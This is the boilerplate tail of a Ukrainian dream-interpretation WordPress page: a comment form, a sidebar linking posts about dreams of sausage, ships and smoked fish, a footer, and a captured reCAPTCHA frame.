				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=425216127" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3750' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ugtDgzYT8BUDnOZi-AmKBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985505989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>